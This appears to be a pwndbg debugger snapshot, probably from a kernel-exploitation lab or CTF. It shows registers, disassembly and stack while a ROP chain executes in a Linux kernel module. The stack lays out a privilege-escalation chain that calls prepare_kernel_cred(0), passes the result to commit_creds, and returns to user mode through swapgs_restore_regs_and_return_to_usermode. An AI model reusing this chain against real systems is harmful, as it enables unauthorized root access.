 [ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x0
*RBX  0xffff969bc2ffc800 ◂— 0x0
*RCX  0xc0000000ffff7fff
*RDX  0x0
*RDI  0x246
*RSI  0xffff7fff
*R8   0x0
*R9   0xffffb91b8062f798 ◂— 0x0
*R10  0x1
*R11  0x1
*R12  0x3
*R13  0xcafebabe
*R14  0x7f1e13332000 ◂— 0xd9baa349aa19297a
*R15  0xffff969bc2ffc800 ◂— 0x0
*RBP  0x0
*RSP  0xffffb91b8062fad8 —▸ 0xffffffffa7290c80 (__enc_copy+128) ◂— pop rdi
*RIP  0xffffffffc004648e ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0xffffffffc004648e ret <0xffffffffa7290c80; __enc_copy+128>
↓
0xffffffffa7290c80 <__enc_copy+128> pop rdi
0xffffffffa7290c81 <__enc_copy+129> ret
↓
0xffffffffa72cfbe0 <prepare_kernel_cred> nop dword ptr [rax + rax]
0xffffffffa72cfbe5 <prepare_kernel_cred+5> push rbp
0xffffffffa72cfbe6 <prepare_kernel_cred+6> mov esi, 0xcc0
0xffffffffa72cfbeb <prepare_kernel_cred+11> mov rbp, rsp
0xffffffffa72cfbee <prepare_kernel_cred+14> push r13
0xffffffffa72cfbf0 <prepare_kernel_cred+16> mov r13, rdi
0xffffffffa72cfbf3 <prepare_kernel_cred+19> mov rdi, qword ptr [rip + 0x2d7e656]
0xffffffffa72cfbfa <prepare_kernel_cred+26> push r12
[ STACK ]
00:0000│ rsp 0xffffb91b8062fad8 —▸ 0xffffffffa7290c80 (__enc_copy+128) ◂— pop rdi
01:0008│     0xffffb91b8062fae0 ◂— 0x0
02:0010│     0xffffb91b8062fae8 —▸ 0xffffffffa72cfbe0 (prepare_kernel_cred) ◂— nop dword ptr [rax + rax]
03:0018│     0xffffb91b8062faf0 —▸ 0xffffffffc004604c (gadget+9) ◂— mov rdi, rax
04:0020│     0xffffb91b8062faf8 —▸ 0xffffffffa72cf720 (commit_creds) ◂— nop dword ptr [rax + rax]
05:0028│     0xffffb91b8062fb00 —▸ 0xffffffffa7e01026 (swapgs_restore_regs_and_return_to_usermode+54) ◂— mov rdi, rsp
06:0030│     0xffffb91b8062fb08 ◂— 0x0
07:0038│     0xffffb91b8062fb10 ◂— 0x0
[ BACKTRACE ]
► 0 0xffffffffc004648e
1 0xffffffffa7290c80 __enc_copy+128
2 0x0